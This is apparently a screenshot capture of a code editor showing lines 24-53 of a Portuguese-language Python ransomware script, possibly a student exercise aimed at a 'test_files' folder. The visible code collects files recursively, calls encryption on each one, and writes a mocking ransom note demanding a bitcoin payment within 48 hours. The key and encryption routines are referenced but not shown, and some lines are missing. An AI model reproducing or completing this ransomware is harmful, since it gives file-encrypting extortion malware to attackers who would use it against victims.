 EXPLORER ...
CARLOS_MALWARE
carlos_dados_config
carlos_ransomware.py 2
carlos_senhas.txt
carlos_senhas.txt Extension: Python carlos_ransomware.py 2 carlos_dados_config
carlos_ransomware.py > ...
24 def encontrar_arquivos(diretorio):
27 for nome in arquivos:
28 caminho = os.path.join(raiz, nome)
29 if nome != "carlos_ransomware.py" and not nome.endswith(".key") :
30 lista.append(caminho)
31 return lista
32
33 # 5- Mensagem de resgate (hehehehehehehe!)
34 def criar_mensagem_resgate():
35 with open("ACHO MELHOR VOCE LER ESSE ARQUIVO.txt", "w") as f:
36 f.write("SE LASCOU!!!! Seus arquivos foram criptografados mané!!!!\n")
37 f.write("Envie um bitcoin para o endereço X e envie o comprovante, senão... VOCÊ tem 48 horas!\n")
38 f.write("Depois disso, enviarei a chave para tirar a criptografia")
39
40
41 # 6- Execução principal - "taca-lhe pau no carrrrinho!":
42 def main():
43 gerar_chave()
44 chave = carregar_chave()
45 arquivos = encontrar_arquivos("test_files")
46 for arquivo in arquivos:
47 criptografar_arquivo(arquivo, chave)
48 criar_mensagem_resgate()
49 print("Ransomware executado com sucesso! Arquivos criptografados")
50
51 if __name__=="__main__":
52 main()
53